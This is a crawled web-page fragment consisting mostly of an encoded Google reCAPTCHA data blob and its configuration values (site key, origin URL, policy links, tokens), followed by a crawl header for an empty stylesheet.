uMKMOE95wqE2MX/[base64]/A2tDw53DiMOGPk7CiXEPCsOkNsKfUcKeRsOMwrlOwpfClggSOGfDvnvCqHrCmm5lWcK6w4ceD8OIDnAKwp/Dl8KNN0BrdsOXP8KmwrXCqCbCjCchLF1Ywp7Cn27DvG3DmlVfLjN1w4PCsWHDrsOyw5ACw4hbYX1Sw5YXCWlUMcKSw4tiwpRCw6V5wo7DisKtw7rDkh/DhhvDtMKvamEoHWfCiMO/w7zClmDDlnAPWBvCjMOQGMOZwrQ8ZcKhw7HDssKUdcKqWMO3w6kvw49aw5UfwqXCv1DCmwgxQMKSw60iw7EVInVGwoF+wp3DrMK8w6XDpEFgPcOcw6HCqytnw5DDvcORd8OWUFPCiwTDvg7DscKDcFHDmsOzK8OvwoZNDhc+TFLDhMKeSW3DsVUefy50Cg/Ct1XDocOyQMKmJsOQcFvDpWvDkR/Dgggdw7kDGsO4AsOMwprCqGUsTnjCr8KmDRF4w4UrwoQLw7U4Yx0uwqsUOlTCuTLDs0NTwoDClMKHwplbw53CssO/[base64]/bsKywrgawoDClxHDjhd+HC9FISbCu8KtNmHDgcOlXsKZKjh1D8Kaw78zZcKqw7Fgw5/ClQbCm8K9bX/CkjLDs0LDl8KEw7JZQ8Kpwo3Dn8ObbMOew7nCkcOgwrVDw4vDl8OJOisWw7HDjGE+SgvCiMOrNsO8NSUhRMKWOcKiTEIewpsIOR7CihHDq3/[base64]/wr8Rwpchw5QXGsKrcgfDtsKuw7rCvMOzw5gHw7sIKwHCjkNfbMOxw4HCiXrDjMOYf8OQU8Kvw64lwr7Cm1nCjwoDTsO1HcKBKRRTAMKNIsOjwpQ1HMOrdETDlMKDw7XDssKYe0TDuRI+ZcKbdl/DtsKUwpQgw7JEfm8bHcOnLcKTwr/DuMOqw6HCmMKnw6HDlmXCtsK0wqVyQw/CilLDosKKVMOswr/[base64]/Zj/Cqy/CllFNAj4LPV/CvcOgG8OAcsOuw4jCsjvDj8KvH8ODw6tYdcOgHlLCvMKmIjtvK8OdUkjDqMOYazzClMKjw4DDi8O/I8KcD8KZPnlcGg7Du8KAFDHChsKXw47CrsOWZX3CkT0eVsKGZh7DpMO8w6QecsONw7JtUMKZAMKswqvDssKUw7bChMOHw6pufcK+wrA0AToAwrnDt8OSPkMeUUlTw5YYwoAyV8KwVsKAw6x8JcKjwo09wqJ4wo/CunEHw7w5w64aOng7wo/CtEAIbMOXw4R4w7wGw7VrYcKGw67DtsKvwoI8WMOlMH7DvijDqcO/wrDDq1DChVrDh8KQw4/DpSvDpzjDlTTDr8KjwqTCnsOBKsKjw4AjecOOXcK/BsOGGcKXw6Y8w6Yew4DDoMOwwoMlN8Kow7/DmB1KY8KGw6F8w5Qiw41Ywq9ocMKvVcKoA8KrcgkGMEZ0eD3CqQ/DmsKJF8Oawr5TbRs0IMObwqzDiDrDggVyCsK5w6jDg8Ocw5nDgMKCKsO5w7DDpibCpcOtwrvDhmYDCsOdwpYowrY1wroLwpkAwqsxwql3HEVjIsOTYsKmwrEROcO4wq/Cq8Kpw6/DuMOkP8KsA0fDlMOHVXRYFcOXITzDh8K7P8OdICMjDsOyWCY4wrLDlmQuD8K5wqM3w5rCqsOSwoPDqsKIwpjCu1vCiwbCpMKVBHUSVRN/wprCh1HCiFrClzHDs8K5w4gaw5kVw6hJAWcLLkPChnwHw7A8w7xKwoTDvjvCgXPDgMK+FAgMw5DDgcKbw6zCogvDqMKzD8OOwoBdw6I+AS5cUMOvw5/DmMOywp/DmMOyOMOdTBzClx1Awq3CtMOhPMKNwpJpwqJXPMOXwoJKRGfCuMO1wq5bEMKWETjCj8OWVjpyekgcZkjDoXxZHmPDt8KAJmVZTMOpXMKOw4TChGvCqcOsw5NGwoXCnVbCgMO3DFjCjcODQ8KYDn7DtEvDmUhSw7xow5JDwozClHzDscKfVmfDqsKzHknDhB/DnVx7w7/Dklxjw4V3wrLChEMRwrAZRsKTXMKCworDmhESw53CocKYW8OawoYuw7gCwr3DuRYFAHvCgUDCiMO1w7jCgVTDhXQWVV94TcKTw7J1wqnDpcOqwoXDp1/DuBICwqhBcsOiwrjDj8Kiw6HCrwQXwqByH8KrwoLCkcOJaVIUwr4wd8OHJcKIw5Q6ODbDnEMDw4XCocKGe20QcWXCtsKfK8OQwoXDs8KUJMKTw6UhLsO2XBHDrR7DkMOJSMOlw5nCksObwot0bHoFw6JTLm3DosO+wr5HCXDCvw/DrcKuw5xWA29Yw5PCkSJ5wrIuCnLDicKUw4jDg09Pw6s+wqzCnBnCrl9gwqPDlSjDhMKYw7kCZcKxwr7DtFnCjWTClMKzwr8vcmQSw5YPwo89bsO5LcOOwr/[base64]/MGJFKVjDq8O9ThDDgMOzw5TCqcOqOU0MScKiw6EGwonCp1ttZwJ9wowQw4gmCXpSasOTwqR2UljCs1nCrQYKwpHDjMOYw4o7w5HDgihmw4XCgsKjSMOWPks8WFYRwq/DvgnDuS9XdhHDoMO9f8Kew6cOw6FyFcKrwpPDnC7DiC14w6JrXMOTQ8KVw47CrA9Mw7xnJBLDpcKWwqnDnWnDlMK0wr1xw7xISlfCoUUaWF3CvnDCsMKQIsOdC8KkwofDo8OewpBuFMOsw4NWbWDDtsKqNC/[base64]/fcOQXU5YIsKaw5fCv8KmTUrChFzDjDbCicK1w6JowrEEesO0w5jDmcO9w5cnwqxHA8KWKGNAwos9d1rDocOoUMODw7fCmmEUMg7Dk0/DjsKJw4XDr8Ozw6vCqxlkw6DCknTDjcOzwq0aw6LCoFxBD8KkAcKBwrnCocOhHDTCsnYJw6/[base64]/D8KMw73DgMKzwoM/wrsnwr5ewoHCksKIw7oZwpbCqsKWw5HCjQFpGMOsWMObQHPDrlAMw5PDvWUrw67Dmh9gwoM7w6XCsBnDvHlbDsOJwq9FNcOFMcK+G8KSwo8tw4bCq0nCisOvKWFgPyjDq0XCjyxMwqV6RcODQmNdS8OYwrLCmEpbwrtkwp/CtRtCw5DDtHAfbEzDgcOMwoZhAMO9woTCosKdwoZZLQjDo2k+QHRcCMKhH2l3AHjCrMKZZCFUZ1YYw73ChsKqw5nCoMOOUkY7fMKlwrkiw4I7w4TDpMKvJRrDlQZwUcOtdiXCqcKkOUXCvcKIK8Ouw5MWwqLChQrDmFXDg0DCvX/Cn0HDisKQMxMqw7F1w6IkN8KCd8KiADtYGDLCmHvDoSrDklDDjGfDl8OtwrF5wqTDpMKdM0jDqhLCvcKcLQbCvmjDl8K1w78zBsK/[base64]/w6bCqMOUwoRfwqpwWwXDhQN4HMKqw5V2XcKiw4IywqZcbsKwwopwCCM6wqZCRsKIwpdswqvCvMObJAvDkMKmfAkdw6kyw49Jej3CksOQbVXDrwBLJQwGJT9Nwo8xTD7DtU7Dr8KNA3VLLMK/YcK/w793BwDCkXTDt14bw6YiaFLCg8Obw57DijPDl8KQXcK+w6gbOBB5FCPDvxNdw6jDpMO1CRPDp8KjPiR4OsO4w5nDicKgwrXCoD/CqsOmB07ChcKuw6xJwq/CjDHCoMOAMMOBw5ZlAEEVw5bCqE0SRSfDojo4dDIYw4Itw4vDm8KAwrdOLGAYHTV5wqPDqUfDs0YsKcOMLBDDlMKqMyjDmkTCs8KIeEdhQcKawoPDimY7wqvCg8OPfMKXw4rCqcOfw65dw6fDrsKpWjTCl2xnwpnDmMOuw7YaQyLDiMO/ecKdwq82EsOKw73Cn8OKw5zDtcOQGcOdw4fDl8KCawg8SgIVBkQgwpYRdjZQHS8KCcKhMsOFXG/Dq8OFKRhgw7nDkj3Ck8KnX8OpFMOmwoXCnWs0CQxQw5ZsOsKmw48eJcO4w4LClWDCti9Lw4jDhzt9w7VUdSMGw4zDhsOtF2vCqMKgSMODMMOse8OewrjDkiTDlcK7NcO7KUXCtQ/CgsOhw7nDswBuTMOrwoRoZ01MYH3Cr24kVcKaw6FcwpkGb1LDkl/Cv3UewqpLw47Du8OKwoPDo8K/filewog3RcKZQnAtFiHCpm9YYiZpwpAvRVlVVGheeURqFCwKwqoqVmvCvcOeCcOiwrHDrB3DmcOhE8O7ZH52wpbCgcKhaTM0wpQDQcKgw6nCoS3DmMKBexPCgcOJw7DDscOmw78VwrLCvcOsW0Uqw4TCiErCmhjDuz4DQRVARwNrw7nChMKwwqJNw4/[base64]/DpmrDjcOvOWEpwqk3wpMFw6tvw47Dhysxw5wIDcO7w7YQwr3DoVp2U8OLw6HDvsOyfsKyVE5lXUo1STfCqcK4SMOYFsOUw4FyN8OEPcKoRcK4IsOQwqjDpDDCnDlUW1vCssOcQW3CmcOvw4DDmMO5bAHDqMOMWChxY0rDqkJHwo3CgMKGd8O4Y8OZw6/DjzjCh0h1w4bDucK6CG/DpH8KVgXDl2YyAHhvTGvClUpCwp9UwqEIcQd8wqFmLMKQU8KIMcO2wonCrMOrwofCh2XCviBTwqhzw75Cd3vCinLDuBFwHsKxw60wVCDCosKXfsOvMMKHYMOtDcODw6bCnEvCv0zCoXRKFMOyOMOEN8OiwpRVJQFuwqpeZBx6QMO/[base64]/[base64]/[base64]/CjsOuE8KATMOCw5VbDsOFw4VYZjRiNQHCvhsePRJGw595Vk0zaj1zLUc/w4cQwq4SwqQewpHCojk+w6clw6NfasOjw7onI8K3MMOuw5BawqlzeFZBwoBFFMKGw6pcw7zDlFtEw6AuaMKUeDlrwrXCnMOVb8OwwowGdwQvU8KpDFDDjjV4w6nDo8OsNCvCrjTCicO9OMKYbsK6XsKxwo7CrEAZwppDwqXDiirDgcK9CcOxw4/DncO9woxVwp1Awp5gEivCkMOpI8KMIMKQRG7Dr3HDnsK9w7fDrXQtwp98w7/Dh8Ogw7J+wp7CusKBBMKkXsKgYcKkT33DhGB6wojCrnZBTw/ClsOoWT58PsOPHsKJw6F3Y1DDosKtOcO7TC3Dg3XCocKIw7TClk1TwpwgwrBww5rDni3ChsKDP0gjwqA4wpzDk8K+wo7CgMOiwrxawq3DjsKlw6/DpcKrwpPDjB/Ch1ZiDhoYw7LDusOrw7M0TnsOejvDmi80YsKww4USw7nDn8Kgw4/[base64]/[base64]/Cl13CrWHDlsOEw6fCmsOfwo/[base64]/N8KVEiluZjB1W0lUcMO6bsKEw5rClMKmwohVw6TCusOywoZjXcOpMcKVdMOfwosiw4nCucO0wozDmMOhwroYMEPCv2bCpsORS0nCusK7w5TDhSfDoErChsKrwoN7LMOUUsOxw6nCpCnDqEhRwoDDmMOOSMOzw4PCosOyw4diPcOjw7/[base64]/Dp3h/TyfDgMK1PMKfw7U8w6Exw4dRcx9XIVHCr8KtwrDCslgDwqfCtAXDoTvDs8KMw7oMJUkXXsOVw6/DmcKBXsOEw7tKwpskw69zJcK0wpJPw5g2woVqQMOtGyBrfMKRw4VxwonCssOSwp4Aw4LDlijDgg/[base64]/[base64]/[base64]/Ck8OIFivDsVLDicKFw7Mtwp7DsS1swonDgMO2fsKZTlVOXnUVw5x5b8KDwqbDgFl7IcKhwrIGw5wCK1DCpVMcdU8dNG/[base64]/Cs8KYaVLCl8ODTxFPwp0Xw7oGVsOqw77CnMOwf8KFKCZYw7rDjcOAwq4VMsOTwrgZw7PDliBBfMOVWyzDrsOfLgzDiDbDtmvCm8K2w6TChcKJHWPCiMOXJ1QDwoUCUCN1w45aTW3CskPDiTQcHcOudcKzw67Dp3XDv8Oxw6nDqlvCsnfCtmnCqMK/w5lgw7sTAEQOKsKeworCsyDCpsOcwp/[base64]/CoFHDgMOpWns4PEPCvMOpwqRraXfCucK4bAfCqG3Dk8KxLcKmOsOwB8OdwrVZwqTDulXChz7DsBQPwq3CscK2cSd0w4FeXsOXDsOmwqZyW8OCJ1ptYmdawq8EEhjCgQDCrsOxaG/DlsOlwrnCmcKKODsbwqbCicO0w5DCtF3ChigNYwBUIMK2DMOALsOgZcKDwpoYwqrDi8OyKsK+RwDDnRAQwrE3csK7woHDvcKzwqoPwpNXMC/CqGTCjiDDszbDhQJBwqM0PT5xHlh8w5w7ZsKMwrTDqmfDpMOHSmjCmzDCtzDDgEhscRwJBTtyw7ZeIsOjfMK6w4cGbDXDs8KKw5nDsQbDq8OUFEESATPDucKBw4YLw7k1wq/DjWdJasKSEsKANE7CsXoQwofDnsOpwr0OwrdYWsOOw5pbwo8Gw4AGacKfw7vDusKBKMO/CnvCojRgwpPCrjHDsMKZw7EXRMKKw6vCnhAVB1rDtTxpKkzDn09sw4HCn8O5wqJ6Uhc1HMOIwqLDp8OLSMKVw6VQw78SRcKvwpMNQcOuV0M6KnZGwr3CtsKBwr/DrsKhKRAew7Q8esKYMizCi0fDpsK3wpAyVnRlw4o9wqhRR8K9AMOgw4ckZFB7QxPCoMOIX8OSVsKVFsOcw5cuwq0HwqDCl8Kgw6o0KnDCtcK/w6AUL0rDm8OGw7LCtcO5w6J5wpVgXlrDhyPCsX/CpcO4w4vCjikNcsK2wqrDrn4iAwnCmGIBw7t8TMKqAlp3SlbDsGRtw45Fwo3DhiDDgHkqwo9bCEfCnmDCqMO0wolaZ13DlsKcwo/ChsOKwo0gXcKjI23DisOWRBhrw4xODjNWW8KcMcKEB1fDsTU7fUjCtXdSwpVVNVfDh8OzMMOLwr7DgnXCqcOxw57CpcKqMBssw6DCn8Kgwr9SwoV3GcKVGcOpdcOiw41Kwq3CoTvCtsOtAzbCpG/DoMKPaxjDgMODW8Orw7TCgcOEwr8zwo99PXjDk8OaZ35Pwq3DijrCoGDCn04hPnIMwrHDoAxgG2PDiFPCkMOFaSsmw6h8GC85ccKOXsOpOh3Cm3nDj8OOw4AKwqp5dXBaw6c2w6LClw/ClVgBEcOoGX8jwr1ufcODGsO2w7PCuh9NwqxTw63CgUzCjk7DrcO7D3XDvQvCjGlvw4onAi/DpsOVwrloFMKaw7nDrSvCrgvCkUJUWcOPWsObX8OxAggNDVROwp0Ww4/DoTYgRsOUwqnDjcOzwqoYUsKTLMKBw6tKw7MjD8KEw7/[base64]/[base64]/CtcKbbgTCoTcswoXDoU9vD8OKw6DCq8Ksw4Q9w6hKTcOnCirCujTDoGYVMsKPwoctw4fChihDw45Db8Kvw6bDu8KJUD3Dn3dBwrXDqklxw69Ia1nDkD3CncKKw4HCgmDChSvDtgNiKcKBwpTCk8KVwq7Cqwkdw4rDoMO6cyHCr8OYw6nCgcObVDcEwo/ClRczPk4ow5vDsMOQwoXCvkcVHFzDkTPDs8KxOcKYN3h3w47Dl8KbC8ONw4h3w4g+w5HCl1DDqlIePwPCgcKfesKxwoE3w5TDrHXDklcOw5XCqXDCpsKKG1wzRCFEchjDjn95w63DqGvDrcOFw5jDgT/DocOSesKiwoHCgcOwGsOYHT3DsnUae8OqWm/DqcOtRcK0EcK4w5nCv8KWwpNTwqrCiWPCoxhnU3REVGTDgVjDrsOWVcOow4HChsO6wpXCpMOOwr1XbV09EDEHY10pTcObwr/ChyDDpXstwrhCw4TDnsOsw7UAwrnDrMOTWShGw54PN8OSR3nDicK4HsKTSxt0w5rDoxHDmcKmRUUPP8KSw7XClTUPw4HDocK7w6cLw4PCqgkiD8O3UcKaLCjDk8O1B0Fewp8DIMO2GGfDqUVxwpsTwostwoN+fB/DtBzCl3PDjQrDm2zDk8OrJiMxVCYhwqnDllgpw6LCvMOIw6JJwoDDrMOlcmYCw65Gwpd6UsKqLljCpE3CrcK/[base64]/w6Yxw63CqsOdw43Cn0jCiVJGQT0ww6rCjUIkwqVjUMKgwoRAYMOaFQBHTnIAfsKbw73CoA8Ld8KXwqlxbsOSGcK5wp7DvSZxw7/Cu8OAwpRAw4NGfsOvwqjDgAzDnMKWw47DnMOyVsOBSXLDmlbCmTXDqcOYwr3CvcOSwppqwrk1wqvDl3/Cu8OrwqDDm17DuMK7FEA/w4Yaw453ScKbwpM9WMK8w4TDpyvDtnnDoTsrw643w4zDvyTCiMKWX8OEw7TCpcK2w4FILxbDrFNswo1lwrlmwqhSw7p/B8KhNxvCk8OywprCgcKedDsVwrFMVxBww6DDiEbCsVUeQcOTDn3DpEjDg8KSwrDDrAYSw4jCosK5w78MS8Knwq/[base64]/CvsOmGQjCjcOgW8KVbsKnGVMLwonChMKqMFXCtsKQMGDDg8K7e8KIwpd/[base64]/[base64]/Dj8Kowr/CvcKeT8OCH8Ozw69swphIXVHCpB09M3IJwqjDvAgdw6LDn8KSw6IxewBVwpbDqsK2T3/CjsK/BsK9Ki/DrG0zEzPDjcOGdEB7P8KbGUXDlsKGDsKlehbDvEAuw7LDisONE8Orwr/DiBTCkMKwSG/[base64]/ChsKcRzXDisKawpA+wo4TNcKCZQjClsKkwrLDtcO6w73DkUQ/[base64]/CvWvCpw3Cu1TDt1ECJsKaHcKewozCqzXDuFTDpcK2aDnDrMKJDcOFwrTDhMKecsOFOMKyw6UxIlwLw6/DqmXCqsKZw4DCii/ClmvDlCJgwrHDqMO9woYKJ8KVwrbClmjCmMKTD1vCqcOrwpB/f2J/[base64]/wrbDo8O6w5kyw4xyDcOIw5xfRsOaWMOhwrXDmBk3w4TDrcOaXMKzwpVLJGVQwrZ2w7TCocOXw7rCpjHCisK+RiLDrsOUw5XDvGQdw6dDwpNTCcKOw7cQw6fCgz4NHD9/[base64]/w47CtQkxdhfCnsKEchnCocKuwoYTZhBSQQzDiU7DtcOLwpzClMOTKcKrw4IGw4bChsKVOsOYLcOHK3hDw7J7LcOBwo5Pw4TCtVTCp8KlMsKbwrrChH3DuWPCqMKkSHRXwpZCczjCnkzDhALCjcKxDRJBwrbDjmvCvcO3w5fDmsKnLQopW8Oawo7CnQjCtcKIfnd/wqMEwpvDkADCrF1AV8K7w6/CqcK8OF3DsMK0ehvDk8KSdRbCrsOLfXTDhThodsO3GcOdwqXCtMOfwrjCqFLChMKMw5gNBsKnwo1pw6TDiFHCjnLDs8OOC1XDogDCqMKuDBPCtcOtw6/ClWJdZMOUYAHCjMKiVMOMdsKQw7ACwpNawrfCn8KzwqLCgsKXwpgMwrLCjcOrwpfDjXLCvnt0BShiMDVEw6ALO8OpwotnwqjDkz41VnDCsFAEw6IawpRjw5rDgDfCnEETw63Cv0cvwoDDmHrDvGpfwpluw6UdwrIAZnfCoMK0e8OnwqvChsOFwox3woZ8dzQsCi4+fE/CvTo/f8OTw73CrAMnPjnDtzYmTcKrw6jDp8OqQMOiw5tRw64KwprCjyVDw4QOJhBIVCtQF8O5BsOOwohSwo/DrMKVwpwVJ8KYwox5VsO+wqIjAgoiwrY9w6TCs8OWccOiwp7DjMKiw4PCtMOsfmMlFCPDkAZeN8O1wrbClDPCjQbDpBzCk8OPwq4zZQHDnnfCssKFdsOFw4ESw6kNw4LCjMOuwqhLRBXCoxJ8cAcfw5bDucOkEMOtwojCs3xhwqUULRTDlsO5bcOrMMKzOMKsw7/ChV9ew6rCvsKRwq9DworClEzDqMK8TsOrw6dswq/DjxTCnAB/FwrCgMKnwoNJCmvCqH3DhsK7XBrDhzRLYjjCqzzDs8O3w7ABHBtlBsOaw4fCnUsBwqrCgsKtwqkRwoMgwpIvwow2acKMwpPDhMOxw5UFLFRFYcKaVVzCrcK7UcK7w6UswpNRw6MIGl8awrvDssOTw6/[base64]/[base64]/JsKBw68XHAc3fcOcw5sDADnDjMOIJ8Kzw5PDuFUTXRnCrTd2wo93w7PDoS7CijwFwoXDu8Kjw4Q3wpbCsTg/esKoKRgfwrNBM8KAcDvCusKATzPDm3hiwo8/GcK3BMObw4RgfsKxXjzCm3h8wpAywplRfDdKbMKZbsKjwpdTJsK1QsO4VmYrwqrDmQfDjsKfwrVdLWUaNjYAwqTDtsOPw4/ClMOGf07DnzJCXcKVw6QPU8Obw43CvxV+w5zCqsORFgZdw7Y9f8OGdcKTwpxnGHTDm1hBdcOQCi/Cv8KPHcKkXHnDnmnCssOIdgkFw4phwrDDjw/[base64]/DmsKvw6NNw6dRw7rCugIKdcKRw4vDjMKuw4zDnlDCusKwOVYHw54+N8OZw616Bm7Cu03ClkcFwrvDnybDkFPCkcKLQcOWwr8CwonCg0rCtVrDicKiDw/DpcOoAMKTw4DDii9qJXLCg8OyY17Cumlsw7vDmMKLXn7DhcOpwrwGwqYrF8KXCMKNWFvCiE7CihNPw71/fXnCjsK8w73CvcORw5/CqsOZw6ErwoxAwq7Co8K2wrnCo8OUwpE1wp/CpEjCmmR4worDh8Kxw4/CmsOpw57Dt8OuK33CtsOqJGtUdcKPDcKJXjvCoMKzwqodw7PCmMOgwqnDuC9GRsKpFcKhwprCgcKjLC/Cnx1cw6fDpsK9wqjDosOSwoc5w60dwrrDhcOXw4/[base64]/Cs3bDmcOOfwUew4N3w4jCtU1WGgkFRsOdQTvCucKleMOiw5c0ZcOKw7lwwr3DsMKawrwbw7QJwpAAO8K8wrUSK0TDjDtbwokkw6rCl8ObPBMEUsOUMT7DjnPCozpqEy4kwp18wo/DmgfDpyjDtlpywpLCsWDDnV9LwpUNwoXDjifDlMOnw6gSInMxN8Kxw4DCosOOw4jDiMOTwp/CpVJ/dMOjwrptw4DDq8KSCXZnwoXDq3Y6Q8KYw7bCpcOgBsO5wq0vCcOeF8KlSHdHw4YkXMO1w7zDm1PCp8KKbCANKhJEw67Ckzx8woDDkxB7c8K6woF+acKbw4zCmQrDpcOTwrrCqUpZETjCtcKRNF/[base64]/DhcOjTcKawonDgl3CqsKeYEzDnMOmwqdDOALCgMKBIsOuGcK4w7zCvMO9TRbCpnLCicKAw5UAwrRZwohYUG40JCB8wofClC/[base64]/[base64]/[base64]/Cl3bDq8K/w4nCn8K/[base64]/DsXDCuwh9IV9GEyvCgsOMwoLCvm3CrigoZlpDw78SPHduwojCkcK2w7p2w5hew6XDjMOgwqU/wpsHwqHDkQ7Dqj/Ch8KNwqbDpSLCoFnDk8OGwoEDwptGw5t3F8ONwo/DgCsSH8KOw7gdVcOPZsOtYMKJfxI1H8KZDsOPS1ImDFlaw51mw6vDjm0dTcKNWGAnwpctM0bCnkTDo8OOwq1xwqfCqsKzw5zDpCfDlxkewoAkPMOWw4JgwqTChsO/LsOWw7PCsXhZw4EuKMKcw7cvZX1OwrbDpMKaMcOcw5oUYg/CmcO7N8Kqw5bCvsK5w4R/CMORw7PClMKnecKcUwbDqMOfwp/CvTLCjSnCrsOkwo3Ck8OyHcO0wq7CgsKVXH/Ct2vDnXDDmMO4wq8awp/DnQB4w5EVwpZICMKewrzDtRLDs8OQGcKuDBBgD8KoSgPCvMOOMzUzGsKcLsKiw4Z/[base64]/Cm8ORwrTDqB/DmcODw4s5c8OoR2ROMiJ/w5fDs3PCnsOAZ8OkwpABw75/w6dAUX/ChExSInAAQ3PDgA7DuMOTw70VwqbCmcKTWMKiw5p3w4jDhV3DpzvDohBtTFRuKMOEF0khwprDtUs1F8OKwrQlHVXDsHFWw7g5w4JSAAjDhS4qw6/DqMKZwpN0FsKFw4IJcGHDlClTfnNcwrvDs8K/S2dvw6/[base64]/Di8KcwqtBw6l0OcOUSjpnwovDgcKIHmTDsTPCmxtaScKTw4NZFsOHe0Vvw7XDrAp0bMKXE8Oewp/Dv8OiF8K8worDo1LCqMOOFTYORBknZEvDnTjDr8KfEMKIAsOGRmfDl0ACbgYVC8OEw7gQw47DoQQpI1dBN8O2wrkHb0NOUwI5w5FbwrYhcVhnIsO1w41Xwp1vY1E7V08FHUfCqMOZLiILwpfCosOyL8KQFQfDow/Ck0lAQV3CvMKKfcKQV8OuwqzDn0HDhjhSw5/DqwnCs8KxwrEYD8Ofw61uwo0xwqPDjMO7w6fCicKnHcOyLyFRGMKSOVZYV8Khw7bDhBDCmsOdwrzDgMOdKRLCjjwOBcO/OyvCt8OfHsO6HXbCusK3BsOAB8Ocw6DDugUzwoEXwpvDq8KlwplrIlnDmsOhw5B1Nw5qwoNbCcOFFDHDnMOqZk1nw47CgFMNNMOfSUjDksORw4DCmAHCqRTCrcO8w6HCkFUJV8KtOWDCj2zCgMKrw5IowrTDpcOfw6kCHGvCngYxwog7OcOwQWZoUsKVwqBiQsO/wpzDhcOONEXCncKiw4PCmwvDisKFw5zDgsK2wplow659UBpRw5LCo09jT8Klw4XCucKbQMO6w7bDnsKpwpVqEFdpPsKBOcOcwq0wIsOEEMOZDsOQw63DsV/DglzDpcKIwpLCssOEwqNaTMOZwpfDj3tcBzvCoxY8w7cVwocowprCpg7CrMO/w6HDs05ZwobCpcOqBQvDj8OVw550wr7CthNYw55ywrQnw5dvw7fDrsO9UMOOwohowpl/OcKsD8OUdDXCnUDDrMObXsKBLcKcwr9Sw5dvOcOpw5chwpVew7QbHcOaw5/CkMO/CXNdwqIIwpzDucKDDcOFw4HCu8K2wrV+w7vDhMKiw6TDgsOyNixDwqNhw4NdHzpEwr9JOMOvYcOSwphgwr98wp/CiMOUwr9zIsK6wr/CkMKlYmHDicK5EygVw68cOXvDjcKtE8K7wpLCpsK8w7jCt3sww4nDoMO+w7UNw4HDvDDCgcO1wrzCuMKxwpFNMx/Ctk5IVMOvA8KDKcKwY8OtG8OEwoMdCjbDq8KnRMOYX3ZuDsKRw5Usw6PCuMKAwo8/w5bCrsO+w7nDk1FUTTpWaCpFORzDssO/w7zCn8OLRC12DjTDisK2AXdPw4JsRH5kw6MjFxNTLcODw4vCsRYLWsODRMO9RcKBw75bw43DozVcw6/[base64]/[base64]/CjGAgblk6w7TDsX5iwoXDt8K1w4Uiwp0Zw7PCnMKuZiE/DyvDinFWQ8OgJsO/[base64]/[base64]/B8ORw4ksw444wpQww558w5J5FcKvw4Azw5DDpRUVEmzCt8KWQMO0DcOOw4gxF8OeTQnDvH4YwrbCljXDnWBJw7Y1w4EPO0AVPALDghTDucOWHsOIaxnDvMKow71uBhh3w4bCucKTfR7DjSFSw5/[base64]/DmyXDusKAZQTDvnYrw4fCknzCiE/DlsK2C0rCvG7CtcKbeEsFwqgKw5EBOMO2YlxMwr/CuWbClcOaNlLCvmLCtitQwrnDpGLCssOQwpXCjilHc8KbWcOzw4JoRsKUw5kZdcKzwrnCvBlFTn4fFmLDnSpJwrJPeXgYWyMaw652wobDrSMyIcKEd0XCkzPCl0/CtcOWYcKnw6JmVjgIwpgQWE0XY8OQbFUOwrzDtx5MwpJxbcKmbCsIFcKQw5nDjMOqw4/DhsO9QsKLwokoYMOGw5fCp8Otw4nDrwMvSkTDmEQmwpnClGDDqG0qwpstb8Ocwr/DicKew4rCisOTKXPDgDg5wrrDsMOkdMOkw7YQw5fDik3DmhHDpl7CjERWUMOWQDzDpC4rw77DhHsgwpI9w4IsHxvDm8OQKsK+UcOFfMOPYsKVRsOeXDJ4OMKZc8OAeV9qw77CiVDCqn/CjmTCkBTDkXp/[base64]/Cpn3Dj2XDpcO7dhslTcK2w4tDwonDr1PDmcOwLMKiSi3DhXHDmcKNEMODKxcuw6YaeMKRwpMCDcOWCCMCwrPCk8ONwrxrwqYlc1HDoUoHwonDgMKBwqjCpsKAwq94Oz3CrsOdd3EXw4zDj8OFWhQ4PsKbwpfDhDfCkMOgeGVbw6rDuMKcZsOiUWPDn8O/w4vCh8Oiw5jCoW4gwqVwX0l2woFUD2xrGCDCl8OnNT7Ds0nClRTDl8OZGhTCucKwH2vCknXCsiJQGMOww7LDqG7CogkMAEHDqTnDg8KBwr4bMkYVXMOQUMKQwpbCs8OKIATDoTTDnsOgGcOwwojDtMK/T3DDjXLDn1wvw7nDtsKvA8K0fGk7Jj3DosKTYcOidsOFL2rDssKfIMKAGGzDpx3CtMODIMKiw7VzwpXCnsKOw4/[base64]/DpsK5F8OgC3Jpw7XDhz41ccKowrfDosKDwq7CgsKeTsKJw7HDgcKkFcOHw6jDqsK1wpPDj3QLK2Yuw4nCkgPClmYMw60GcRQJwqgjSsOwwrxrwq3ClMKFA8KIEXlaS0XCvMKUASBBWMKIwposYcOyw6LDljAVKMKhfcOxw6PDlRTDiMOow4wlLcKew4TDpSpWwo/CkMOCw700JwtHaMOSXRbCjXIHwoEow4rDv37DmV7DmMKlwpYqw6zDsDfDlcOIwoLDhTvDo8KIMMOWw6k1AnrCt8OwEGIgwqI6w4TCjsKJwrzDmcKtVMOhw4MEYGHDn8O6bMO5QcOwd8OmwpHCoCrChMK7w5/[base64]/DpDElKcOcwonCtCE6w4LDk8ORw5sMK8OUw6jDo8OgP8Kuw7/CjRnDnU07K8K2w6gpwp1RbMOxwpIRbMKnw7rCmXBcPTfDtwVLSGhUw7/[base64]\x22],null,[\x22conf\x22,null,\x226LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://allchemists.co.uk:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FJCEKVzC52ndiJKFLobPMUbCwGmY59KmfwjwOhohx6o\\u003d\x22,0,0,null,1,1769052773422,0,0,[145,228,140,149],null,[134,249],\x22RC-Z6t5hhYBJMbZUQ\x22,null,null,null,null,null,\x220dAFcWeA71RyXbck7od8KVF2yx65R8MbTds5YxJETyGOIldOmOTAy1Kf15e5A54A4Nyv1wNNX8z7p97lIh-SMwepuQD1BxrfVMFA\x22,1769135573756]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/uploads/elementor/css/post-6.css?ver=1716543886
body_size: 293
content:
